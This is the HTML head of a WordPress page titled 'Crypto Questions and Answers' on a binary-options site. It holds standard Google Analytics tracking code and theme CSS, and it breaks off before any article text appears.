

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freebinaryoptions.one/crypto-questions-and-answers/
body_size: 33555
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-GB" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.freebinaryoptions.one/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Crypto Questions and Answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.freebinaryoptions.one/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.freebinaryoptions.one/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Crypto Questions and Answers Comments Feed" href="https://www.freebinaryoptions.one/crypto-questions-and-answers/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.freebinaryoptions.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freebinaryoptions.one%2Fcrypto-questions-and-answers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.freebinaryoptions.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freebinaryoptions.one%2Fcrypto-questions-and-answers%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4FZL7GN9YG"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.freebinaryoptions.one\/crypto-questions-and-answers\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4FZL7GN9YG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4FZL7GN9YG', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sgr-css' href='https://usercontent.one/wp/www.freebinaryoptions.one/wp-content/plugins/simple-google-recaptcha/sgr.css?media=1755403062?ver=1663335377' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.freebinaryoptions.one/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.freebinaryoptions.one/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.freebinaryoptions.one/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.freebinaryoptions.one/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: 